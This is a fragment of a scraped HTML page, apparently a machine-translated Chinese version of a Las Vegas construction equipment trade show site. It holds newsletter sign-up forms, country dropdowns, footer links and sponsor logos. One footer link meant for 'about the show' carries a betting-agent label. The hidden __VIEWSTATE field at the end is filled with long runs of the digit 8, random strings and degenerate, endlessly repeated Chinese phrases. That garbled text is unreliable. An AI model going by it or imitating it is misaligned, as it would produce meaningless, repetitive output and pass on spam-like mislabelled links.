value="牙买加">牙买加</option><option value="日本">日本</option><option value="泽西岛">泽西岛</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="朝鲜">朝鲜</option><option value="韩国">韩国</option><option value="科索沃">科索沃</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝">老挝</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦斯登">列支敦斯登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛利塔尼亚">毛利塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="马约特岛">马约特岛</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山共和国">黑山共和国</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃岛">纽埃岛</option><option value="诺福克岛">诺福克岛</option><option value="北马里亚纳">北马里亚纳</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦">巴勒斯坦</option><option value="巴拿马">巴拿马</option><option value="巴布新几内亚">巴布新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="皮特克恩">皮特克恩</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团聚">团聚</option><option value="圣巴特尔米">圣巴特尔米</option><option value="圣赫勒拿">圣赫勒拿</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚岛">圣卢西亚岛</option><option value="圣马丁(法国)">圣马丁(法国)</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="它们Maarten(荷兰)">它们Maarten(荷兰)</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南乔治亚和南桑威奇群岛">南乔治亚和南桑威奇群岛</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="斯瓦尔巴特群岛">斯瓦尔巴特群岛</option><option value="斯威士兰">斯威士兰</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="东帝汶—帝汶岛,">东帝汶—帝汶岛,</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option value="图瓦卢">图瓦卢</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="联合王国">联合王国</option><option value="美国小边远群岛">美国小边远群岛</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="梵蒂冈城">梵蒂冈城</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="英属维尔京群岛">英属维尔京群岛</option><option value="美属维尔京群岛">美属维尔京群岛</option><option value="瓦利斯群岛和富图纳群岛">瓦利斯群岛和富图纳群岛</option><option value="西撒哈拉">西撒哈拉</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option></select>
             <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_autoComplete" class="autocomplete"></div>
            </div>
            <p></p>
            <p></p>
            <div class="consent">
             <p></p>
             <p></p>
            </div>
            <p></p>
            <p></p>
            <p></p>
            <p><input type="submit" name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$btnOK" value="报名" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary"></p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="flex-third-column bg-dark-gray md-order-1 small-padded-section font-white footer-info accent-font">
       <p><a class="btn btn-alt add-margin-top" href="//www.musiclabinc.com/exhibit/become-an-exhibitor">2023年展览</a></p>
       <p><a href="https://goo.gl/maps/FbCwsaq7DYR2" class="font-white" target="_blank" rel="noopener">内华达州拉斯维加斯</a><span class="footer-divider">|</span>2023年3月14 - 18日</p>
       <p>星期二至五:上午九时至下午五时<br>星期六:上午9时至下午3时</p>
       <hr class="font-white footer-rule">
       <p>
        <!--<a class="font-white" href="https://goo.gl/maps/yQVdJ7dvVzs" target="_blank">Official Show Locations</a>--></p>
      </div>
      <div class="flex-third-column bg-gray md-order-3 small-padded-section">
       <ul class="footer-nav">
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem7_Link" href="//www.musiclabinc.com/visit/about-the-show/"><span id="p_lt_zoneFooterNav1_FooterNavItem7_Text">雷竞技代理</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem9_Link" href="//www.musiclabinc.com/visit/exhibitor-directory/"><span id="p_lt_zoneFooterNav1_FooterNavItem9_Text">参展商目录</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem4_Link" href="//www.musiclabinc.com/exhibit/become-an-exhibitor/"><span id="p_lt_zoneFooterNav1_FooterNavItem4_Text">成为一个参展商</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem2_Link" href="//www.musiclabinc.com/news"><span id="p_lt_zoneFooterNav1_FooterNavItem2_Text">新闻</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem1_Link" href="//www.musiclabinc.com/press"><span id="p_lt_zoneFooterNav1_FooterNavItem1_Text">新闻</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_ShowAlerts_Link" href="//www.musiclabinc.com/show-alerts"><span id="p_lt_zoneFooterNav1_ShowAlerts_Text">显示警报</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem3_Link" href="//www.musiclabinc.com/contact-us/"><span id="p_lt_zoneFooterNav1_FooterNavItem3_Text">联系我们</span></a></li>
       </ul>
      </div>
      <div class="flex-space bg-gray md-order-5"></div>
     </div>
     <div class="bg-md-gray">
      <div class="container footer-lower">
       <div class="row add-margin">
        <div class="col-md-9">
         <p class="inline font-white accent-font align-middle add-padding-side">节目的赞助商</p>
         <div class="inline align-middle">
          <ul class="inline-list no-margin inline partner-list">
           <li><a id="p_lt_zoneOwner_ListImage_Link" class="inline" href="https://www.aem.org/" target="https://www.aem.org/"><img id="p_lt_zoneOwner_ListImage_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/aem-logo-stacked-grayscale-sm.png?ext=.png" alt="设备制造商协会(AEM)"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage3_Link" class="inline" href="https://www.nrmca.org/" target="https://www.nrmca.org/"><img id="p_lt_zoneOwner_ListImage3_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/NRMCALogo_full_white.png?ext=.png" alt="全国预拌混凝土协会"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage1_Link" class="inline" href="https://www.nssga.org/" target="https://www.nssga.org/"><img id="p_lt_zoneOwner_ListImage1_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/nssga-logo_1.png?ext=.png" alt="NSSGA"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage4_Link" class="inline" href="https://www.agc.org/" target="https://www.agc.org/"><img id="p_lt_zoneOwner_ListImage4_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/agc-logo_1.png?ext=.png" alt="美国总承包商协会"></a></li>
          </ul>
         </div>
         <p class="inline font-white accent-font align-middle add-padding-side">与其他</p>
         <div class="inline align-middle">
          <ul class="inline-list no-margin inline partner-list">
           <li><a id="p_lt_zoneCoLocations_ListImage2_Link" class="inline" href="https://www.ifpe.com/" target="https://www.ifpe.com/"><img id="p_lt_zoneCoLocations_ListImage2_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/IFPE-no-date-black-and-white-footer.png?ext=.png" alt="IFPE"></a></li>
          </ul>
         </div>
        </div>
        <div class="col-md-3">
         <ul class="inline-list social-list text-right">
          <li><a id="p_lt_zoneSocial_FooterSocialItem2_Link" class="fab fa-facebook-f" href="https://www.facebook.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem2_Text" class="text-hide">脸谱网</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem_Link" class="fab fa-twitter" href="https://twitter.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem_Text" class="text-hide">推特</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem1_Link" class="fab fa-youtube" href="https://www.youtube.com/user/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem1_Text" class="text-hide">YouTube</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem3_Link" class="fab fa-instagram" href="https://www.instagram.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem3_Text" class="text-hide">Instagram</span></a></li>
         </ul>
         <ul class="inline-list footer-btm-list no-margin text-right">
          <li class="footer-btm-item"><a id="p_lt_footerBottomNavList_FooterBtmNavItem1_Link" href="//www.musiclabinc.com/contact-us"><span id="p_lt_footerBottomNavList_FooterBtmNavItem1_Text">联系我们</span></a></li>
          <li class="footer-btm-item"><a id="p_lt_footerBottomNavList_FooterBtmNavItem_Link" href="//www.musiclabinc.com/privacy-and-cookies-policy/" target="_blank"><span id="p_lt_footerBottomNavList_FooterBtmNavItem_Text">隐私政策</span></a></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
    </footer>
    <!-- End Footer -->
   </div>
   <aside class="emailPopUp">
    <span class="emailPopUp__close">×</span>
    <div class="container">
     <div class="row">
      <div class="col-lg-4">
       <h3>保持秘密</h3>
      </div>
      <div class="col-lg-4">
       <p>获得行业提示和2023展会优惠。</p>
      </div>
      <div class="col-lg-4">
       <div id="p_lt_emailPopup_On_lineForm_sys_pnlUpdate">
        <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz">
         <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_emailPopup_On_lineForm_plcUp_viewBiz_btnOK')">
          <div class="outer-container">
           <div class="row">
            <div class="col-xs-6">
             <div>
              <label id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_lb" class="EditingFormLabel" for="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_txtText"></label>
             </div>
             <div class="margin-left-5 margin-right-5">
              <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_ncpe__mail_address" class="EditingFormControlNestedControl editing-form-control-nested-control">
               <input name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$E__mail_Address$txtText" type="text" maxlength="200" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_txtText" class="form-control">
               <input type="hidden" name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$E__mail_Address$exWatermark_ClientState" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_E__mail_Address_exWatermark_ClientState">
              </div>
             </div>
             <div></div>
            </div>
            <div class="col-xs-6">
             <div>
              <label id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_lb" class="EditingFormLabel" for="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_dropDownList"></label>
             </div>
             <div class="margin-left-5 margin-right-5">
              <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_ncpbusiness_country" class="EditingFormControlNestedControl editing-form-control-nested-control">
               <select name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$Business_Country$dropDownList" onchange="javascript:setTimeout('__doPostBack(\'p$lt$emailPopup$On_lineForm$plcUp$viewBiz$Business_Country$dropDownList\',\'\')', 0)" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_dropDownList" class="DropDownField form-control"><option selected value="(选择)">(选择)</option><option value="美国">美国</option><option value="阿富汗">阿富汗</option><option value="阿兰群岛">阿兰群岛</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美属萨摩亚">美属萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉岛">安圭拉岛</option><option value="南极洲">南极洲</option><option value="安提瓜岛和巴布达">安提瓜岛和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴岛">阿鲁巴岛</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马群岛">巴哈马群岛</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛">博内尔岛</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="英属印度洋领土">英属印度洋领土</option><option value="巴西">巴西</option><option value="文莱">文莱</option><option value="保加利亚">保加利亚</option><option value="布吉纳法索">布吉纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果">刚果</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索岛">库拉索岛</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼加">多米尼加</option><option value="多米尼加共和国">多米尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法属波利尼西亚">法属波利尼西亚</option><option value="法国南部地区">法国南部地区</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰岛">格陵兰岛</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普岛">瓜德罗普岛</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="格恩西岛">格恩西岛</option><option value="几内亚">几内亚</option><option value="几内亚-比绍">几内亚-比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到岛">听到岛</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印尼">印尼</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="英国属地曼岛">英国属地曼岛</option><option value="以色列">以色列</option><option value="意大利">意大利</option><option value="象牙海岸">象牙海岸</option><option value="牙买加">牙买加</option><option value="日本">日本</option><option value="泽西岛">泽西岛</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="朝鲜">朝鲜</option><option value="韩国">韩国</option><option value="科索沃">科索沃</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝">老挝</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦斯登">列支敦斯登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛利塔尼亚">毛利塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="马约特岛">马约特岛</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山共和国">黑山共和国</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃岛">纽埃岛</option><option value="诺福克岛">诺福克岛</option><option value="北马里亚纳">北马里亚纳</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦">巴勒斯坦</option><option value="巴拿马">巴拿马</option><option value="巴布新几内亚">巴布新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="皮特克恩">皮特克恩</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团聚">团聚</option><option value="圣巴特尔米">圣巴特尔米</option><option value="圣赫勒拿">圣赫勒拿</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚岛">圣卢西亚岛</option><option value="圣马丁(法国)">圣马丁(法国)</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="它们Maarten(荷兰)">它们Maarten(荷兰)</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南乔治亚和南桑威奇群岛">南乔治亚和南桑威奇群岛</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="斯瓦尔巴特群岛">斯瓦尔巴特群岛</option><option value="斯威士兰">斯威士兰</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="东帝汶—帝汶岛,">东帝汶—帝汶岛,</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option value="图瓦卢">图瓦卢</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="联合王国">联合王国</option><option value="美国小边远群岛">美国小边远群岛</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="梵蒂冈城">梵蒂冈城</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="英属维尔京群岛">英属维尔京群岛</option><option value="美属维尔京群岛">美属维尔京群岛</option><option value="瓦利斯群岛和富图纳群岛">瓦利斯群岛和富图纳群岛</option><option value="西撒哈拉">西撒哈拉</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option></select>
               <div id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_Business_Country_autoComplete" class="autocomplete"></div>
              </div>
             </div>
             <div></div>
            </div>
           </div>
           <div class="row">
            <div class="consent col-lg-12">
             <div></div>
             <div class="flex"></div>
             <div></div>
            </div>
           </div>
           <div class="row">
            <div class="consent col-lg-12">
             <div></div>
             <div class="flex"></div>
            </div>
           </div>
           <div class="row">
            <div class="col-lg-12">
             <div>
              <input type="submit" name="p$lt$emailPopup$On_lineForm$plcUp$viewBiz$btnOK" value="报名" id="p_lt_emailPopup_On_lineForm_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary">
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </aside>
   <div id="fb-root"></div>
   <div id="js-mask" class="mask"></div>
   <div id="js-modal" class="modal raised raised-rounded raised-dark">
    <div class="js-modal-content modal-content"></div>
    <button class="js-modal-close modal-close">X</button>
   </div>
   <!--[if gte IE 9 ]><!---->
   <!--<![endif]-->
   <!--[if gte IE 9 ]><!---->
   <!--<![endif]-->
   <!--[if lt IE 9 ]>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!--<![endif]-->
   <!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--[if lte IE 9 ]><script src="/CMSPages/GetResource.ashx?scriptfile=/CMSScripts/Custom/WOA/jquery.html5-placeholder-shim.js"></script><!--<![endif]-->
   <!-- Act-On Tracking Code 1 -->
   <!-- Act-On Tracking Code 2 -->
   <!-- LinkedIn Tracking 19-20 -->
   <noscript>
    <img height="1" width="1" style="display:none;" alt="LinkedIn" src="https://dc.ads.linkedin.com/collect/?pid=1023914&fmt=gif">
   </noscript>
   <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8.8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 ZDEI7DQ2RZBSNVCFCLRFOMJ6.这一点是一个研究重点。6.这一点是一个研究重点。这一点是一个研究重点。这一点是一个研究重点是，这一点是一个研究重点是一个研究重点是一个研究重点。一个研究重点是一个研究重点，一个研究重点是一个研究重点是一个研究重点。一个研究重点是一个研究重点是，一个研究重点是一个研究重点是一个研究。一个研究重点是一个研究。一个关于一个关于一个关于一个关于一个研究。2 2。2个研究。2个研究。2个研究。2。2个研究。2个研究。2。2个关于一个研究。一个关于一个关于一个研究，一个领域，一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个关于一个研究，2 2个2个2个2个2个2个2个2个2个2个2个2个研究的IS/Wwh4.这两个词的意思是一个词的意思意思是一个词的意思意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个吉基，一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思意思是一个词的意思意思是一个词的意思是一个词的意思，或者一个词的意思是一个词的意思意思是一个词的意思意思意思意思是一个词的意思意思意思是一个词的意思，或者一个词的意思意思意思是一个词的意思意思意思意思意思意思是一个词的意思意思是一个词IO7KRJJ50ZTH5O45DUSS3IWFBKAJFH10DF中国政府在一份研究报告中提出了一个新的概念。一份研究报告中提出了一个新的概念，即一个新的概念，即一个新的概念，一个新的中国政府，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个中国中国政府的一个新的第二层（1-1-1-1-1-2-1-2-1-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-1 